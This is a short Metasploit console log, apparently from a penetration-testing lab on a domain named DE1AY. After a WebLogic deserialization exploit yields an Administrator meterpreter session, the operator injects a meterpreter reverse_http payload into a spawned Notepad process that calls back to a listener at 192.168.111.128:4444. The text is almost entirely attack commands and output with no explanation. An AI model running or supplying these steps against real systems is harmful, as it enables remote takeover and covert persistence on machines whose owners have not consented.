 [-] Unknown command: getuie.
meterpreter > getuid
Server username: DE1AY\Administrator
meterpreter >
Background session 5? [y/N]
msf5 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > use exploit/windows/local/payload_inject
msf5 exploit(windows/local/payload_inject) > set payload windows/meterpreter/reverse_http
payload => windows/meterpreter/reverse_http
msf5 exploit(windows/local/payload_inject) > set DisablePayloadHandler true
DisablePayloadHandler => true
msf5 exploit(windows/local/payload_inject) > set lhost 192.168.111.128
lhost => 192.168.111.128
msf5 exploit(windows/local/payload_inject) > set lport 4444
lport => 4444
msf5 exploit(windows/local/payload_inject) > set session 5
session => 5
msf5 exploit(windows/local/payload_inject) > run
[*] Running module against WEB
[*] Spawned Notepad process 4060
[*] Injecting payload into 4060
[*] Preparing 'windows/meterpreter/reverse_http' for PID 4060
msf5 exploit(windows/local/payload_inject) >